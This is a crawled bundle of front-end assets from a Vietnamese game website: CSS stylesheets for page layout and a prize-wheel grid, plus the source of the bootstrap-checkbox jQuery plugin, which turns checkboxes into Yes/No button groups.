	color:#FFF;
	font-size:13px;
	font-family:'Tahoma';
	}
.c_new_hight div{
	color:#FFF;
	font-family:'Tahoma';
	font-size:13px;
	}
.c_ul_card li{
	line-height:22px;
	padding:0 0 0 10px;
	clear:both;
	color:#FFF;
	}
.c_new_hight h3{
    margin-top: 10px;
}    
.c_ul_card li:nth-child(2){
    
}
p.c_the{
	width:100px;
	float:left;
	}
.c_h2title_info h2{
	text-transform:uppercase;
	font-size:20px;
	font-family:'UVN Hong Ha Hep';
	font-weight:bold;
	color:#FFF;
	text-align:left;
	
	line-height:0px;
	}
.c_tabl_nick img{float:left;}	
.c_box_info{
	padding-left:20px;
	}	
.c_hotline{
	font-family:'UVN Hong Ha Hep';
	font-weight:bold;
	font-size:27px;
	color:white;
	padding-top:23px;
	}
.c_bg_icon{
	background: url("../images/yahoo.jpg") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    float: right;
    height: 26px;
    margin: -3px 0 0 5px;
    padding-top: 2px;
    text-align: center;
    width: 80px;
	line-height:22px;
	}

.c_rightsite{
	float:left;
	padding-left:15px;
	width:658px;
	}
.tab_tintuc{
	background:url(../images/icon_news.png) no-repeat;
	height:35px;
	padding-left:45px;
	line-height:35px;
	font-family:'UVN Hong Ha Hep';
	font-size:19px;
	font-weight:bold;
	color:#204499;
	float:left;
	}
.tab_huongdan{
	background:url(../images/icon_huongdan.png) no-repeat;
	height:35px;
	padding-left:35px;
	margin-left:20px;
	line-height:35px;
	font-family:'UVN Hong Ha Hep';
	font-size:19px;
	font-weight:bold;
	color:#9d9d9f;
	float:left;
	}
.c_top_new .c_img_news{
	width:356px;
	float:left;
	}
.c_noidung_news h3{
	margin:0 0 10px 0;
	}	
.c_noidung_news h3 a{
	font-family:'UVN Hong Ha Hep';
	font-size:19px;
	}	
.c_noidung_news{
	float:left;
	padding-left:17px;
	width:278px;
	font-family:'Tahoma';
	font-size:12px;
	}
.c_title_news_or{
	background:url(../images/icon_newor.png) no-repeat;
	height:24px;
	padding-left:22px;
	padding-bottom:5px;
	font-family:'UVN Hong Ha Hep';
	font-size:18px;
	font-weight:bold;
	color:#204499;
    margin-bottom: 10px;
	}
.c_ul_or li{
	background:url(../images/bg_li_or.png) 0px 13px no-repeat;
	padding:5px 0 5px 15px;
	border-bottom:1px dashed #ccc;
	
	}
.c_ul_or li a{
	font-size:13px;
	color:#717173;
	}
#c_footet{
    width: 985px;
	background:url(../images/bg_bottom.jpg) no-repeat;
	height:128px;
    margin: 0 auto;
    line-height: 20px;
	}
    
ul.ul_tbl_ft {
	width:140px;
	float:left;
	margin-right:80px;
	}
.ul_tbl_ft li:first-child{
	border-bottom:1px solid #ccc;
	font-family:'UVN Hong Ha Hep';
	font-size:15px;
	font-weight:bold;
	color:#eae9e9;
	background:none;
	padding-left:0;
	margin-bottom:10px;
	}
.ul_tbl_ft li{
	background:url(../images/li_bottom.png)0 8px no-repeat;
	padding-left:10px;
	padding-bottom:5px;
	
	}
.ul_tbl_ft li a{
	color:#eae9e9;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	}
.c_content_news{
	border:1px solid #ccc;
	margin-top:0px;
	padding:20px 23px;
	}	
.title_newsd{
	font-family:'UVN Hong Ha Hep';
	font-weight:bold;
	font-size:21px;
	color:#204499;
	margin-bottom:10px;
	}
.carousel-control.right,.carousel-control.left{
    top:38%;
}

.clear {
  clear: both;
}

.c_doitac{
	float:left;
	width: 100%;
	}	
.c_img_doitac a{

	float:left;
	text-align:center;
    width: 126px;
    height: 60px;
	}
    	
.c_doitac_left{
	width:100%;
	}	
.c_img_doitac{
	border-top:2px solid #ccc;
	border-right:2px solid #ccc;	
	padding:15px 5px 0 0;
	
	}
.c_doitac_left h4{
	text-transform:uppercase;
	color:#204499;
	}
.c_news_orther {
	min-height : 345px
}

.c_h2title {
    font-weight: bold;
    font-size: 20px;
    color: white;
    text-align: center;
    padding-top: 5px;
}

.c_h2title_info {
    font-weight: bold;
    font-size: 20px;
    color: white;
    padding-top: 5px;
}

.c_title_news_or h1 {
    font-size: 20px;
}

.c_ul_or li h2 {
    margin: 0;
    font-size: 18px;
}

.btn_gb {
    background-image: url(../images/btn_gb.png);
    display: inline-block;
    width: 67px;
    height: 24px;
}

a.btn_gb {
    color: white;   
    margin-top: -3px;
    text-decoration: none;
    position: relative;
}

.block {
    border: 1px solid #ccc;
    margin-bottom: 20px;
    border-top-right-radius: 5px;
    border-top-left-radius: 5px;
    background-color: #F8F8F8;
}

.block .bl_head {
    padding: 5px 10px;
    border-bottom: 1px solid #ccc;
    font-weight: bold;
    font-size: 15px;
    color: #0066cc ;
}

.block .bl_body {
    padding: 5px 10px;
}

.block .bl_body h6 {
    border-bottom: 1px solid #ccc;
    color: #2869ab;
    font-weight: bold;
    padding-bottom: 10px;
    margin-bottom: 10px;
    font-size: 13px;
    text-align: center;
}

.block .bl_body h5 {
    border-bottom: 1px solid #ccc;
    color: #2869ab;
    font-weight: bold;
    padding-bottom: 5px;
    margin-bottom: 5px;
    font-size: 12px;
}

.block .bl_body table span {
    color: #F30;
    font-size: 11px;
}

.btn .dropdown-toggle {
    background-color: white;
}

#listtt div {
	background: url(../images/li.gif) no-repeat left center;
	padding-left: 10px
}

#icon-home {
	background: url(../images/images.png) no-repeat 0-3px;
	height: 48px;
	width: 50px;
	position: absolute;
	top: 93px;
}

--- FILE ---
content_type: text/css
request_url: http://gunnylau360.net/css/_theme.css
body_size: 6348
content:

.img-thumbnail{
margin-left:10px;
position: relative; 
z-index: 0;
background:#FCFCFC!important;
border:none;
box-shadow:none;
width:130px;
padding-top:10px;
float:left;
padding:10px 10px;
border-radius:5px;
text-align:center;
margin-bottom:10px;
box-shadow:0 0 5px rgba(0,0,0,.3);
border-right:1px solid #C0C0C0;
border-bottom:1px solid #C0C0C0;
}
.img-thumbnail:hover{
background:#E1E3ED!important;
text-decoration:none;
z-index: 50;}

.img-thumbnail span{ 
position: absolute; 
background:url(../images/ballon_center.png);
padding: 5px;
border: 1px solid #000; 
visibility: hidden; 
color: rgb(249, 246, 246); 
text-decoration: none; 
width: 138px;
min-height:216px;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
text-align: left;
font-size: 12px;
} 

.img-thumbnail span img{ 
border-width: 0; 
padding: 2px; 
} 

.img-thumbnail:hover span{ 
visibility: visible; 
top: 0px;
left: 0px;
}
ul#page_box_links2{height:32px;margin:0;padding:0;text-align:justify;margin-left:25px;}
ul#page_box_links2 li{border-right:3px solid #FFFFFF;display:block;margin:0;position:relative;}
ul#page_box_links2 li a{background-color:#F0F1F4;border-bottom:3px solid #2E8BCC;color:#253340;display:block;font-family:'Segoe UI',Tahoma,Arial,Helvetica,sans-serif;height:100%;padding:5px 5px 5px 10px;text-transform:uppercase;width:156px;height:17px;}
ul#page_box_links2 li a.home:hover{border-bottom:3px solid #5EA8DE;}
ul#page_box_links2 li a.payment:hover{border-bottom:3px solid #8DBF35;}

.play {
display: block;
    float: left;
    height: 505px;
    padding: 0;
    position: relative;
    width: 610px;
    background: url(../images/bg_vq.png) no-repeat;
}
.mm {
display: block;
height: 100px;
width: 100px;color: #43F7EB;
transition: all 0.5s ease 0s;
text-align: center;
background: url(../images/12.png) no-repeat;
}
.mm.active 
{
background: rgb(4, 4, 37);
transition: all 0.5s ease 0s;
}
.mm.m1 { /* left: 25px; */ position: absolute; /* top: 25px; */ }
.mm.m2 { left: 101px; position: absolute; /* top: 25px; */ }
.mm.m3 { left: 202px; position: absolute; /* top: 25px; */ }
.mm.m4 { left: 303px; position: absolute; /* top: 25px; */ }
.mm.m5 
{ left: 404px;
    position: absolute;
    /* top: 25px; */ }
.mm.m6 { left: 505px;
    position: absolute;
    /* top: 25px; */ }
.mm.m7 { left: 505px;
    position: absolute;
    top: 101px; }
.mm.m8 { left: 505px; position: absolute; top: 202px; }
.mm.m9 { left: 505px; position: absolute; top: 303px; }
.mm.m10 { left: 505px; position: absolute; top: 404px; }
.mm.m11 { left: 404px; position: absolute; top: 404px; } 
.mm.m12 { left: 303px; position: absolute; top: 404px; } 
.mm.m13 { left: 202px;
    position: absolute;
    top: 404px; } 
.mm.m14 {left: 101px;
    position: absolute;
   top: 404px; } 
.mm.m15 {
	position: absolute; top: 404px;
    }
	.mm.m16 { /* right: 73px; */
    position: absolute;
   top: 303px; }
	.mm.m17 { 
	position: absolute;
   top: 202px;
	 }
	.mm.m18 { 
	 position: absolute; top: 101px;
	 
	
	 }
.mm.m19 { left: 101px; position: absolute; top: 101px; }
.mm.m20 { left: 202px; position: absolute; top: 101px; }
.mm.m21 { left: 303px; position: absolute; top: 101px; }
.mm.m22 { left: 404px; position: absolute; top: 101px; }
.result {
    background-color: rgba(239, 227, 227, 0);
    color: #0000FF;
    height: 150px;
    /* left: 92px; */
    position: absolute;
    /* margin: 300px; */
    left: 230px;
    top: 170px;
    width: 216px;
    text-align: center;
    font-size: 13px;
}
.button2
{
	background: url(../images/but.png) no-repeat;
    border: outset 1px rgba(204, 204, 204, 0);
    width: 113px;
    height: 113px;
    /* color: white; */
    cursor: pointer;
    /* display: block; */
    float: left;
    /* font: 600 13px 'Segoe UI Semibold','Segoe-Semibold','Segoe UI',Tahoma,Arial,Helvetica,sans-serif; */
    /* margin-top: 0; */
    /* min-width: 136px; */
    /* padding: 5px 10px; */
    position: relative;
    /* text-align: center; */
    /* text-transform: uppercase; */
    left: 40px;
}
.result2 {
    left: 455px;
    position: absolute;
    top: 465px;
    text-align: center;
    font-size: 30px;
    width: 200px;
}

.img-thumbnail2{
position: relative; 
z-index: 0;
border:none;
box-shadow:none;
}
.img-thumbnail2:hover{
background:#E1E3ED!important;
text-decoration:none;
z-index: 50;}

.img-thumbnail2 span{ 
position: absolute; 
background:url(../images/ballon_center.png);
padding: 5px;
border: 1px solid #000; 
visibility: hidden; 
color: rgb(249, 246, 246); 
text-decoration: none; 
width: 138px;
min-height:216px;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
text-align: left;
font-size: 12px;
} 

.img-thumbnail2 span img{ 
border-width: 0; 
padding: 2px; 
} 

.img-thumbnail2:hover span{ 
visibility: visible; 
top: 0px;
left: 0px;
}
.play2 {
display: block;
    float: left;
	left: 90px;
    height: 389px;
    padding: 0;
    position: relative;
    width: 450px;
    background-image: url(../images/ott.png);
}
.so{
display: block;
height: 100px;
width: 100px;
color: #43F7EB;
transition: all 0.5s ease 0s;
text-align: center;
}
.so.m1 { 
left: 55px;
position: absolute;
top: 149px; 
}
.so.m2 {
    left: 295px;
    position: absolute;
    top: 150px;
}
.so.m3 {
   left: 175px;
    position: absolute;
    top: 135px;
    /* background-color: #707979; */
    height: 20px;
}
.so.m4 {
  left: 117px;
    position: absolute;
    top: 328px;
    height: 45px;
    width: 52px;
}
.so.m5 {
	left: 199px;
    position: absolute;
    top: 328px;
    height: 45px;
    width: 52px;
}
.so.m6 {
	left: 282px;
    position: absolute;
    top: 328px;
    height: 45px;
    width: 52px;
}
.so.m7 {
   left: 175px;
    position: absolute;
    top: 226px;
    height: 20px;
}
.cil{
cursor:pointer;
border:outset 1px #6B3118;
background:url(../images/playott.png) repeat-x left top;
    height: 80px;
    width: 80px;
}
.so.top {
   left: 25px;
    position: absolute;
    top: 103px;
    /* background-color: #707979; */
    height: 20px;
	width: 400px;
}
.hotroyh {
    position: fixed;
    float: left;
    top: 170px;
    left: 20px;
}


--- FILE ---
content_type: application/javascript
request_url: http://gunnylau360.net/css/bootstrap-checkbox.js
body_size: 6932
content:
'use strict';

(function(factory) {
  if (typeof define == 'function' && define.amd) {
    // AMD. Register as an anonymous module
    define(['jquery'], factory);
  }
  else if (typeof exports == 'object') {
    // Node/CommonJS
    module.exports = factory(require('jquery'));
  }
  else {
    // Browser globals
    factory(jQuery);
  }
})(function($) {
  function Checkboxpicker(element, options) {
    this.element = element;
    this.$element = $(element);

    this.options = $.extend({}, $.fn.checkboxpicker.defaults, options, this.$element.data());

    if (this.$element.closest('label').length) {
      console.warn(this.options.warningMessage);

      return;
    }

    this.$group = $('<div class="btn-group">');

    // .btn-group-justified works with <a> elements as the <button> doesn't pick up the styles
    this.$buttons = $('<a><a>').addClass('btn');

    // === '': <... data-reverse>
    var reverse = this.options.reverse || this.options.reverse === '';

    this.$off = this.$buttons.eq(reverse ? 1 : 0);
    this.$on = this.$buttons.eq(reverse ? 0 : 1);

    this.init();
  }

  Checkboxpicker.prototype = {
    init: function() {
      // For IE 9/10 use $.fn.hide() instead $.fn.prop('hidden', true)
      this.$element.hide();

      if (this.options.offLabel) {
        this.$off.html(this.options.offLabel);
      }

      if (this.options.onLabel) {
        this.$on.html(this.options.onLabel);
      }

      if (this.options.offIconClass) {
        this.$off.prepend('<span class="' + this.options.offIconClass + '">');
      }

      if (this.options.onIconClass) {
        this.$on.prepend('<span class="' + this.options.onIconClass + '">');
      }

      if (this.element.checked) {
        this.$on.addClass('active ' + this.options.onClass);
        this.$off.addClass(this.options.defaultClass);
      }
      else {
        this.$off.addClass('active ' + this.options.offClass);
        this.$on.addClass(this.options.defaultClass);
      }

      if (this.options.style) {
        this.$group.addClass(this.options.style);
      }

      if (this.element.title) {
        this.$group.attr('title', this.element.title);
      }
      else {
        // Attribute title (offTitle, onTitle) on this.$buttons not work (native) if this.element.disabled, fine!
        if (this.options.offTitle) {
          this.$off.attr('title', this.options.offTitle);
        }

        if (this.options.onTitle) {
          this.$on.attr('title', this.options.onTitle);
        }
      }

      // Keydown event only trigger if set tabindex, fine!
      this.$group.keydown(this.keydown.bind(this));

      // Don't trigger if <a> element has .disabled class, fine!
      this.$group.on('click', 'a:not(.active)', this.click.bind(this));

      this.$element.change(this.toggle_checked.bind(this));

      if (this.element.id) {
        $('label[for="' + this.element.id + '"]').click(this.focus.bind(this));
      }

      $(this.element.form).on('reset', this.reset.bind(this));

      this.$group.append(this.$buttons).insertAfter(this.element);

      // Necessarily after this.$group.append() (autofocus)
      if (this.element.disabled) {
        this.$buttons.addClass('disabled');

        if (this.options.disabledCursor) {
          this.$group.css('cursor', this.options.disabledCursor);
        }
      }
      else {
        this.$group.attr('tabindex', this.element.tabIndex);

        if (this.element.autofocus) {
          this.focus();
        }
      }
    },
    toggle_checked: function() {
      // this.$group not focus (incorrect on form reset)
      this.$buttons.toggleClass('active ' + this.options.defaultClass);
      this.$off.toggleClass(this.options.offClass);
      this.$on.toggleClass(this.options.onClass);
    },
    toggle_disabled: function() {
      this.$buttons.toggleClass('disabled');

      if (this.element.disabled) {
        this.$group.attr('tabindex', this.element.tabIndex);
        this.$group.css('cursor', '');
      }
      else {
        this.$group.removeAttr('tabindex');

        if (this.options.disabledCursor) {
          this.$group.css('cursor', this.options.disabledCursor);
        }
      }
    },
    focus: function() {
      // Original behavior
      this.$group.focus();
    },
    click: function() {
      this.$element.prop('checked', !this.element.checked);
    },
    change: function(value) {
      // Fix #12
      this.element.checked = value;

      this.$element.change();
    },
    keydown: function(event) {
      // 13: Return, 32: Spacebar

      // Off vertical scrolling
      if (event.keyCode == 32) {
        event.preventDefault();
      }

      if (/^(13|32)$/.test(event.keyCode)) {
        this.click();
      }
    },
    reset: function() {
      // this.element.checked not used (incorect on large number of form elements)
      if ((this.element.defaultChecked && this.$off.hasClass('active')) || (!this.element.defaultChecked && this.$on.hasClass('active'))) {
        this.change(this.element.defaultChecked);
      }
    }
  };

  // Be hooks friendly
  var oldPropHooks = $.extend({}, $.propHooks);

  // Support $.fn.prop setter (checked, disabled)
  $.extend($.propHooks, {
    checked: {
      set: function(elem, value) {
        var data = $.data(elem, 'bs.checkbox');

        if (data && elem.checked != value) {
          data.change(value);
        }

        if (oldPropHooks.checked && oldPropHooks.checked.set) {
          oldPropHooks.checked.set(elem, value);
        }
      }
    },
    disabled: {
      set: function(elem, value) {
        var data = $.data(elem, 'bs.checkbox');

        if (data && elem.disabled != value) {
          data.toggle_disabled();
        }

        if (oldPropHooks.disabled && oldPropHooks.disabled.set) {
          oldPropHooks.disabled.set(elem, value);
        }
      }
    }
  });

  // For AMD/Node/CommonJS used elements (optional)
  // http://learn.jquery.com/jquery-ui/environments/amd/
  $.fn.checkboxpicker = function(options, elements) {
    var $elements;

    if (this instanceof $) {
      $elements = this;
    }
    else if (typeof options == 'string') {
      $elements = $(options);
    }
    else {
      $elements = $(elements);
    }

    return $elements.each(function() {
      var data = $.data(this, 'bs.checkbox');

      if (!data) {
        data = new Checkboxpicker(this, options);

        $.data(this, 'bs.checkbox', data);
      }
    });
  };

  // HTML5 data-*.
  // <input data-on-label="43"> --> $('input').data('onLabel') == '43'.
  $.fn.checkboxpicker.defaults = {
    style: false,
    defaultClass: 'btn-default',
    disabledCursor: 'not-allowed',
    offClass: 'btn-danger',
    onClass: 'btn-success',
    offLabel: 'No',
    onLabel: 'Yes',
    offTitle: false,
    onTitle: false,
    warningMessage: 'Please do not use Bootstrap-checkbox element in label element.'
  };

  return $.fn.checkboxpicker;
});
